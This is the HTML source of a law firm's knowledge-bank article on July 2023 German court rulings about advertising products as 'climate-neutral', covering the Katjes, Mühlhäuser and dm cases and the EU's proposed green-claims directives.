						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/advertising-climate-neutral" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral&text=Advertising%20climate%20neutrality%3A%20German%20courts%20establish%20divergent%20requirements%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral&title=Advertising%20climate%20neutrality%3A%20German%20courts%20establish%20divergent%20requirements%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Advertising climate neutrality: German courts establish divergent requirements%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Advertising climate neutrality: German courts establish divergent requirements</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">11 September 2023</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral&text='Advertising climate neutrality: German courts establish divergent requirements'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral&title=Advertising climate neutrality: German courts establish divergent requirements" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Advertising climate neutrality: German courts establish divergent requirements'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/gabrieleengels" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/GabrieleEngels.jpg" alt="Gabriele Engels">
			</div>
				
			<div class="c-author__names">
				Gabriele Engels
	
									<div class="c-author__role">
						Partner, Rechtsanwältin
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">July 2023 delivered multiple decisions regarding advertising in Germany using “green claims”. The three cases concerned the packaging and print advertising of various products by manufacturers which claim to be “climate-neutral”. Jurisprudence since the 1990s has established that climate protection is an increasingly important topic for consumers, which can heavily influence their purchasing behaviour. Therefore, claims of climate neutrality must be carefully evaluated to ensure that consumers are not adversely misled when making purchasing decisions.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>Whilst the claim by a fruit gummy manufacturer was deemed compliant, a jam manufacturer and drug store chain were found to be in violation of German Unfair Competition Law (UWG) for different reasons, having labelled their products climate-neutral.</p><h1>Climate neutrality is not in itself a false claim </h1>
<p>A claim can mislead a consumer if it contains untrue statements or other statements capable of deceiving consumers, thereby motivating them to make economic decisions they would not otherwise have made (Sec. 5 (1) UWG). <br /><br />The Higher Regional Court Dusseldorf (OLG Düsseldorf) was asked to define the requirements for advertising with a climate-neutral claim displayed on the packaging of fruit gummies by the manufacturer Katjes, and jam by the manufacturer Mühlhäuser. The claimant in both cases, the Centre for Combating Unfair Competition (Wettbewerbszentrale), asserted that the statement was untrue, as the production of neither product was emission free.<br /><br />The court deemed neither product to violate this provision; the term climate-neutral was not in itself misleading. The average consumer would understand that climate neutrality can be achieved both by actively avoiding producing emissions or offsetting CO2 with compensation measures, such as emission certificate trading. Therefore, even when CO2, emissions are released, where they are compensated, the product can still be advertised as climate-neutral without the statement being untrue and misleading.</p><h1>Information obligation regarding compensation methods </h1>
<p>However, a consumer can also be misled where essential information necessary for an informed decision is omitted (Sec. 5a (1) UWG). <br /><br />In both decisions, the court emphasized that products advertised as climate-neutral should provide information about how the climate-neutrality is achieved and what compensation measures are taken, whether by the product’s own savings or only through compensation measures (such as purchasing CO2 certificates or supporting third party climate projects). The different approaches and assessment standards for determining a carbon footprint mean that consumers need further information to accurately assess such claims. <br /><br />Whilst the advertising of the fruit gummies by Katjes’ fruit gummies advertising was deemed to fulfill this information obligation, the advertising by the jam manufacturer did not. <br /><br />Neither the print advertisement nor the product packaging of the jam contained any indication of how the advertised climate neutrality was achieved. This information was available on the manufacturer’s website, which was displayed both in the print advertisement and on the product itself, but it was not indicated that the information could be found on the website. This was deemed insufficient by the court.<br /><br />In contrast, the claim of climate neutrality in both the advertisement as well as the packaging of Katjes’ fruit gummies was accompanied by a QR code and reference to the website of its certification partner “ClimatePartner”. As the spatial restrictions of the chosen method of communication must be taken into account, this was held to be sufficient to fulfill Katjes’ information obligation.</p><h1>Forest protection projects do not equal climate neutrality </h1>
<p>Also, the District Court of Karlsruhe (LG Karlsruhe) was asked to determine the admissibility of the claims “climate-neutral” printed on a variety of products manufactured for and sold by the drug store chain dm. These claims were also accompanied by a reference to “ClimatePartners” (and a number sequence) and with the addition “CO2-compensated” product.</p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/alverde2.JPG" class="article__figure-image page__figure-image" alt="Alverde2" />
							</figure>
			
			
			<div class="page__text s-body ">
				<p>The LG Karlsruhe also found that providing the ClimatePartners’ website next to the climate neutrality claim was sufficient to fulfill the information obligation. However, simply providing the name of the certificate partner, without identifying the website, was not deemed sufficient. Further, companies must ensure that the website address (url) provided is correct and complete.</p>
<p>The court also highlighted that consumers must be informed about whether emissions from certain points in the product’s life cycle have been excluded from the calculation of climate neutrality. Depending on the approach, some steps of the life cycle are left out of the determination of emissions, thereby heavily influencing the outcome. For example, the emissions from the manufacture of preliminary products and ingredients can usually only be roughly estimated. Additionally, the consumer must be made aware of whether the emissions generated during the use and disposal of the product are included in the calculation. Not indicating such factors would greatly increase the possibility of “greenwashing” by misleading consumers of the actual net emission balance created by a product.</p>
<p>The court took the evaluation of whether the claim of climate neutrality was actively misleading within the meaning of Sec. 5 (1) UWG a step further than the OLG Düsseldorf and examined the specific compensation measures undertaken to offset CO2. </p>
<p>One of the measures sponsored by dm and certified by ClimatePartners is a controversial tree conservation project in Peru. Although such projects undoubtedly contribute to climate protection, the court found that the claim of climate neutrality goes beyond what can be achieved through forest protection. While the complete degradation of CO2 can take thousands of years, a forest can only bind it for as long as it stands. As the conservation project is only set to run until 2040, the trees could be felled and the CO2 released in under 20 years. However, when considering a claim of climate neutrality the consumer does not merely expect a delay in climate damage, but a final, permanent compensation. </p>
<p>Claiming that products are climate neutral where the sponsored compensation measure consists of forest preservation was therefore considered false by the LG Karlsruhe. Accordingly, dm was found to be in violation of Sec. 5 (1) UWG and ordered to stop selling and advertising products using the claim of climate neutrality.</p><h1>Outlook </h1>
<p>A decision from the German Supreme Court (BGH) will (hopefully) be delivered soon, after the Wettbewerbszentrale appealed the “climate-neutral sweets” decision (ref. no. I ZR 98/23). The BGH is expected to provide clear guidelines on what companies must do to legally advertise products with the term “climate neutral”. This would be highly welcome, not only due to the increasing number of companies using green claims to promote their products, but also in light of a large number of (somewhat differing) lower court decisions and lack of uniform standard. <br /><br />Until the BGH hands down binding guidance, using the claim of climate-neutrality in product advertising will continue to carry the risk of being considered misleading. Companies are told to provide comprehensive information on how the claimed climate neutrality is achieved and what measures they have taken themselves in this regard. It is not sufficient to refer exclusively to compensation measures taken by third parties and in any event companies cannot rely on a court accepting that the compensation measures are adequate in light of the LG Karlsruhe decision. Companies will need to consider carefully whether a supported climate neutral project enables them to label their products as climate neutral. <br /><br />It is imperative that the reference to a webpage with further information on how climate neutrality is achieved is given in connection with the term “climate neutral”. Consumers must be able to clearly recognize that they will find the necessary information on this specific url.</p><h1>EU perspective </h1>
			</div>

			
			<div class="page__text s-body ">
				<p>This increase in interest in green claims in Germany corresponds with the EU’s increased efforts in the area. Tackling the issue of greenwashing and unreliable or non-transparent sustainability labels is high on the EU’s list of priorities. One of the instruments designed to do so is the proposal for a Green Claims Directive, introduced by the EU Commission in March 2023 in the context of the EU’s European Green Deal. The directive includes the prohibition of environmental claims and sustainability labels that may mislead EU consumers by establishing several minimum criteria for transparency and credibility. </p>
<p>This proposal comes a year after the introduction of a proposal for a “Directive to empower consumers for environmental change through better protection against unfair practices and better information”. This directive also aims to better protect consumers from misleading advertising with environmentally friendly and sustainable features. It envisions an expansion of the list of banned commercial practices to include various "greenwashing" mechanisms.</p>
<p>Both directive proposals are currently in the process of being revised in various working groups and committees. It is not yet clear when they will be finally adopted.</p>
			</div>

			
			<div class="page__text s-body ">
				<h1>Case details at a glance</h1>
<p><strong>Jurisdiction: </strong>Germany<br /><strong>Decision level:</strong> OLG Düsseldorf<br /><strong>Case numbers: </strong>20 U 152/22 &amp; 20 U 72/22<br /><strong>Dates: </strong>06 July 2023 <br /><strong>Decision</strong> (German text): <a href="http://dycip.com/20-U-152-22" target="_blank" rel="noreferrer noopener">dycip.com/20-U-152-22</a><br /><strong>Decision </strong>(German text): <a href="http://dycip.com/20-U-72-22" target="_blank" rel="noreferrer noopener">dycip.com/20-U-72-22</a><strong><br /></strong></p>






<p><strong>Jurisdiction:</strong> Germany<br /><strong>Decision level: </strong>LG Karlsruhe<br /><strong>Case number: </strong>13 O 46/22 KfH - dm<br /><strong>Date:</strong> 26 July 2023<br /><strong>Decision</strong> (German text): <a href="http://dycip.com/13-O-46-22-KfH" target="_blank" rel="noreferrer noopener">dycip.com/13-O-46-22-KfH</a></p>
			</div>

						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM newsletter Read the latest edition" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM newsletter
                                                            <span class="cta-block__title-highlight">Read the latest edition<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="cta-block__link o-btn o-btn--primary">Latest newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-childlife-sandokan-bad-faith" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">From supplements to SANDOKAN: a snapshot of bad faith across the UK and EU</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 January 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
